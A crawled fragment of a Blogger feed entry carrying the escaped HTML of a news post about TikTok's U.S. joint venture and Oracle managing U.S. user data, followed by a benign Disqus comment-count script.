0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EOracle will become the manager of all U.S. user data on the platform.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“TikTok USDS Joint Venture’s mandate is to secure U.S. user data, apps and the algorithm through comprehensive data privacy and cybersecurity measures. It will safeguard the U.S. content ecosystem through robust trust and safety policies and content moderation while ensuring continuous accountability through transparency reporting and third-party certifications,” the announcement stated.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/4497592757883402841\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/tiktok-strikes-deal-to-stay-active-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/4497592757883402841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/4497592757883402841"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/tiktok-strikes-deal-to-stay-active-in.html","title":"TikTok Strikes Deal To Stay Active In U.S., Ending Years-Long Battle Over Chinese Ownership"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yourdestinationnow.disqus.com/count-data.js?2=https%3A%2F%2Fwww.yourdestinationnow.com%2F2021%2F10%2Fconservative-pundit-candace-owens.html
body_size: 319
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"https:\/\/www.yourdestinationnow.com\/2021\/10\/conservative-pundit-candace-owens.html","comments":0}]});
}